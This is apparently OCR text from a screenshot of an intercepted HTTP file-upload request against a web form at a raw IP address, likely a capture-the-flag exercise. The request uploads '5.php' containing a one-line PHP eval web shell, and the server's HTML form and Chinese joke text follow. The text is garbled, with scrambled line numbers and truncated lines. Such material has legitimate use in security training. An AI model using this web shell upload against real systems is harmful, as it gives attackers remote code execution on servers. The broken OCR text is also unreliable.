 9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
0 Referer: http://47.108.29.107:10324/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh,zh-CN;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryvSlJkbYlKgIx75t5
6 Content-Disposition: form-data; name="upload_file"; filename="
5.php"
7 Content-Type: text/plain
8
9 <?php @eval($_POST[1]);?>
0 ------WebKitFormBoundaryvSlJkbYlKgIx75t5
1 Content-Disposition: form-data; name="submit"
9
10 <html>
11 <body>
12 <form method="POST" enctype="multipar
13 这前端不美si你！！！
14 <input type="file" name="upload_fil
15 <input type="submit" name="submit"
16 </form>
17 </body>
18 </html>
19 哎呦你干嘛，小黑子...